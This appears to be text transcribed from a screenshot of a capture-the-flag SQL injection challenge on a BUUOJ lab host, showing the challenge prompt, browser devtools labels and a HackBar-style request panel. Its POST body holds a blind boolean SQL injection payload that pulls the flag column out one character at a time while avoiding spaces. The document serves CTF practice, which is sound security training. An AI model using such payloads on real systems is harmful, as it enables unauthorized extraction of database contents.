 All You Want Is In Table 'flag' and the column is 'flag'
Now, just give the id of passage
提交
Hello, glzjin wants a girlfriend.
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://bb016411-f720-4158-ab9a-e6884d8f790b.node4.buuoj.cn:81/index.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
id=0^(select(select(ascii(substring((select(flag)from(flag)),1,1))))>100)